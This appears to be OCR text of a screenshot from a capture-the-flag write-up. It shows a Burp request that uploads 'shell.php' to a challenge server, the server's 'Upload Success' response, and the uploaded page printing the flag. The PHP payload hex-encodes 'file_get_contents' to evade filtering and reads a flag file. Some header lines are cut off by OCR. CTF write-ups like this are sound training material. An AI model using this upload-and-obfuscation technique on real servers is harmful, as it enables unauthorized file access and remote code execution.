 不安全 | 47.108.29.107:10087/uploads/25a452927110e39a345a2511c57647f2.php
D0g3{dfab5b510b7d4e70b0c3a1b8f2805476}
元素 控制台 源代码 网络 应用 内存 Lighthouse Cookie Editor Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
file_get_contents
Enable POST
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.108.29.107:10087
3 Content-Length: 407
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.108.29.107:10087
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybAI5L9UCcoMs4Ueq
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
0 Referer: http://47.108.29.107:10087/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh,zh-CN;q=0.9,en;q=0.8
3 Connection: close
4
5 ------WebKitFormBoundarybAI5L9UCcoMs4Ueq
6 Content-Disposition: form-data; name="upload_file"; filename
="shell.php"
7 Content-Type: application/octet-stream
8
9 <?php
20 echo
"\x66\x69\x6c\x65\x5f\x67\x65\x74\x5f\x63\x6f\x6e\x74\x65\x6
e\x74\x73"("/fl1111111111ag");
Response
Pretty Raw Hex Render \n
1 TP/1.1 200 OK
2 te: Sun, 27 Nov 2022 08:40:57 GMT
3 rver: Apache/2.4.38 (Debian)
4 Powered-By: PHP/8.0.1
5 ry: Accept-Encoding
6 ntent-Length: 276
7 nnection: close
8 ntent-Type: text/html; charset=UTF-8
9
10 tml>
11 <body>
12 <form method="POST" enctype="multipart/form-data">
13 这前端不美si你!!!
14 <input type="file" name="upload_file" />
15 <input type="submit" name="submit" value="submit" />
16 </form>
17 </body>
18 html>
19 load Success! ./uploads/25a452927110e39a345a2511c57647f2.php
IN